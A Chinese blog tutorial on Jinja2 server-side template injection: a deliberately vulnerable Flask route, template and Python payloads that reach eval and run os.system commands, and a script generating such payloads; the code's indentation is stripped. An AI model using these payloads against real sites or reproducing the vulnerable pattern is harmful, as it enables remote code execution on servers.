```from flask import Flask, request
from jinja2 import Template

@app.route("/")
def index():
name = request.args.get('name', 'guest')

t = Template("Hello " + name)
return t.render()

if __name__ == "__main__":
app.run()```

Jinja2是基于python的模板引擎， 它能完全支持unicode，并具有集成的沙箱执行环境，应用广泛。在开发中，为了能使前端，后端的开发解耦，而使用类似标签等形式来简化前端数据展示的语法。这样前端的代码就具有更高的可维护性。而这个标签要输出数据，还需要模版引擎去渲染。而渲染的本质，最后就是将标签解析为标准的开发语言语法，由语言解释器去执行，最后展示出数据。```{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}```[]，{}，”是Python中的内置变量。通过内置变量的一些属性或函数去访问当前Python环境中的对象继承树，可以从继承树爬到根对象类。利用__subclasses__()等函数爬向每一个Object,这样便可以利用当前Python环境执行任意代码。

```for c in [].__class__.__base__.__subclasses__():
if c.__name__ == 'catch_warnings':
for b in c.__init__.__globals__.values():
if b.__class__ == {}.__class__ :
if 'eval' in b.keys():
b['eval']('__import__("os").system("whoami")')````__class__`返回调用的参数类型。
`__base__`返回基类
`__mro__`允许我们在当前Python环境下追溯继承树
`__subclasses__()`返回子类```''.__class__.__mro__[-1]
{}.__class__.__base__
().__class__.__base__
[].__class__.__base__```# wrapper是指这些函数并没有被重载，这时他们并不是function，不具有__globals__属性。```from flask import Flask
from jinja2 import Template
# Some of special names
searchList = ['__init__', "__new__", '__del__', '__repr__', '__str__', '__bytes__', '__format__', '__lt__', '__le__', '__eq__', '__ne__', '__gt__', '__ge__', '__hash__', '__bool__', '__getattr__', '__getattribute__', '__setattr__', '__dir__', '__delattr__', '__get__', '__set__', '__delete__', '__call__', "__instancecheck__", '__subclasscheck__', '__len__', '__length_hint__', '__missing__','__getitem__', '__setitem__', '__iter__','__delitem__', '__reversed__', '__contains__', '__add__', '__sub__','__mul__']
neededFunction = ['eval', 'open', 'exec']
for index, i in enumerate({}.__class__.__base__.__subclasses__()):
for attr in searchList:
if hasattr(i, attr):
if eval('str(i.'+attr+')[1:9]') == 'function':
for goal in neededFunction:
if (eval('"'+goal+'" in i.'+attr+'.__globals__["__builtins__"].keys()')):
if pay != 1:
print(i.__name__,":", attr, goal)
else:
print("{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='" + i.__name__ + "' %}{{ c." + attr + ".__globals__['__builtins__']." + goal + "(\"[evil]\") }}{% endif %}{% endfor %}")```SSTI这个漏洞我觉得利用思路很棒，无法直接导入模块，通过Python基本数据类型运用魔法方法得到类到父类再到其他子类最终实现曲线救国！能想到这种思路真的需要编程基础很扎实对类的理解深刻加上巧妙的利用！微信赞赏支付宝赞赏